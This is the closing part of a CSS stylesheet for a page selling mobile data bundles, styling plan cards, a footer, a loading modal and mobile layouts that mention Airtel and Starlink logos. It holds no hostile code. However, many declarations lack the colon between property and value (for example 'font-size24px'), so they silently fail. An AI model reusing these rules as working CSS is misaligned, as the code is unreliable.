.plan-card:focus-visible { outline:3px solid #f6b940; outline-offset:3px; }
.plan-card.selected,.plan-card--featured { border:3px solid #f2bf4d; background:linear-gradient(145deg,#fffef9,#fff6df); box-shadow:0 0 0 1px rgba(242,191,77,.18),0 12px 24px rgba(170,31,31,.14); }
.plan-card--unlimited { grid-column:2; min-height:300px; }
.plan-main { position:relative; height:100%; min-height:262px; display:flex; flex-direction:column; align-items:center; }
.plan-name { align-self:flex-start; margin:0 0 10px; color:#25252a; font-size:18px; font-weight:800; letter-spacing:-.02em; }
.plan-network { color:#777; background:#f3f4f6; border-radius:999px; padding:4px 10px; font-size:12px; font-weight:800; line-height:1.2; margin-bottom:10px; }
.data-badge { display:flex; align-items:baseline; justify-content:center; gap:4px; color:#c4212c; background:#fff0f1; border-radius:16px; padding:7px 16px 9px; line-height:1; }
.data-badge strong { font-size:clamp(56px,7vw,72px); font-weight:800; font-style:italic; letter-spacing:-.06em; }
.data-badge span { font-size:clamp(16px,2.4vw,21px); font-weight:800; }
.data-badge--unlimited strong { font-size:74px; line-height:.9; font-style:normal; letter-spacing:-.08em; }
.plan-validity { margin-top:8px; color:#72727a; font-size:14px; font-weight:700; line-height:1.2; }
.plan-divider { width:100%; height:1px; flex:none; margin:12px 0 10px; background:#eee; }
.plan-price { color:#1e1e1e; line-height:1.2; }
.plan-price strong { font-size:28px; font-weight:700; letter-spacing:-.03em; white-space:nowrap; }
.choose { width:100%; min-height:44px; display:flex; align-items:center; justify-content:center; margin-top:auto; border-radius:18px; background:linear-gradient(145deg,#d21d2b,#ae1020); box-shadow:0 8px 16px rgba(184,20,34,.2); color:#fff; font-size:12px; font-weight:800; letter-spacing:.01em; white-space:nowrap; }
.plan-tag { position:absolute; z-index:1; top:-4px; right:0; display:inline-flex; align-items:center; min-height:26px; border-radius:999px; padding:0 9px; background:#f3922e; box-shadow:0 4px 9px rgba(0,0,0,.14); color:#fff; font-size:10px; font-weight:800; white-space:nowrap; }
.plan-card--tagged .plan-name { padding-right:74px; }
.plan-card--tagged .plan-network { margin-top:0; }
.how { margin-top:40px; min-height:180px; display:flex; align-items:flex-start; gap:16px; border-radius:16px; background:#111827; color:#fff; padding:28px; }
.how-logo { flex:none; height:52px; background:#fff; border-radius:11px; padding:8px; }
.how-logo img { width:80px; height:34px; object-fit:contain; }
.eyebrow.red-light { color:#ffb1b7; margin-bottom:7px; }
.how h2 { margin:0; font-size24px; }
.how p:not(.eyebrow) { max-width:760px; margin:12px 0 0; color:#d1d5db; font-size14px; line-height:1.7; }
.how small { display:block; margin-top:12px; color:#8d96a5; font-size12px; }
footer { background:var(--blue); color:#aebfe7; padding:24px 16px 0; }
.footer-grid { max-width:1024px; margin:auto; display:grid; grid-template-columns:repeat(3,1fr); gap:24px; padding-bottom:24px; }
.footer-grid h3 { color:#fff; margin:0 0 16px; font-size16px; }.footer-grid p { margin:0 0 8px; font-size14px; }
.copyright { max-width:1024px; margin:auto; border-top:1px solid #385895; padding:16px 0; text-align:center; color:#c3cde5; font-size14px; }
.modal { position:fixed; z-index:50; inset:0; display:none; align-items:center; justify-content:center; background:rgba(0,0,0,.6); backdrop-filter:blur(4px); padding:16px; }
.modal.open { display:flex; }
.modal-card { width:340px; max-width:100%; border-radius:16px; background:#fff; padding:32px; text-align:center; box-shadow:0 20px 50px rgba(0,0,0,.25); }
.spinner { width:72px; height:72px; margin:0 auto 14px; border:4px solid #e30613; border-top-color:transparent; border-radius:50%; animation:spin .8s linear infinite; }
.modal-logos { display:flex; align-items:center; justify-content:center; gap:8px; }.modal-logos img { height:40px; max-width:95px; object-fit:contain; }.modal-logos span { color:#9ca3af; font-size22px; }
.modal-card h2 { margin:16px 0 8px; font-size24px; }.modal-card p { color:#6b7280; margin:0; }.modal-card small { display:block; color:#9ca3af; margin-top:16px; }
@keyframes spin { to { transform:rotate(360deg); } }
@media (max-width:640px) {
  .topbar { height:64px; }.topbar-inner { padding:0 12px; }.brand img { height:44px; }
  .nav { gap:8px; }.nav>a span:last-child { display:none; }.nav>a { padding:4px; }
  .language { height:28px; }.offer-strip { height:38px; font-size10px; gap:6px; }.desktop-only,.offer-strip b { display:none; }
  main { padding:16px 12px 48px; }.hero { min-height:328px; }.hero-content { padding:32px 16px 24px; }
  .partner-row { margin-bottom:18px; }.partner-logo { height:52px; }.airtel-partner img { width:150px; }.starlink-partner img { width:90px; }
  .eyebrow { font-size11px; }.hero h1 { font-size38px; line-height:1.02; }.hero-lead { font-size15px; }.hero-note { font-size11px; }
  .plans-section { margin-top:24px; }.plans-heading h2 { font-size20px; }.subheading { font-size12px; }.service-status { display:none; }
  .plans-section--bundles { width:calc(100% + 24px); margin:24px -12px 0; padding:18px 12px 24px; border-radius:0; }
  .plan-grid { max-width:680px; padding:0; grid-template-columns:repeat(2,minmax(0,1fr)); gap:12px; }
  .plan-card { min-height:230px; padding:12px 10px; border-radius:20px; }
  .plan-main { min-height:202px; }
  .plan-name { margin-bottom:8px; font-size:15px; }
  .plan-network { margin-bottom:8px; padding:3px 8px; font-size:11px; }
  .data-badge { border-radius:13px; padding:6px 12px 7px; }
  .data-badge strong { font-size:clamp(46px,13vw,56px); }
  .data-badge span { font-size:14px; }
  .data-badge--unlimited strong { font-size:38px; }
  .plan-validity { margin-top:6px; font-size:11px; }
  .plan-divider { margin:8px 0 6px; }
  .plan-price strong { font-size:clamp(20px,6vw,25px); }
  .choose { min-height:36px; border-radius:16px; font-size:10px; }
  .plan-tag { top:-3px; right:0; min-height:21px; padding:0 7px; font-size:9px; }
  .plan-card--tagged .plan-name { padding-right:60px; }
  .plan-card--unlimited { grid-column:1 / -1; min-height:230px; }
  .how { margin-top:24px; padding:20px; }.how-logo { width:58px; }.how-logo img { width:42px; }.how h2 { font-size20px; }.how p:not(.eyebrow) { font-size13px; }
  .footer-grid { grid-template-columns:1fr; gap:20px; }.footer-grid h3 { margin-bottom:10px; }
}
</file>
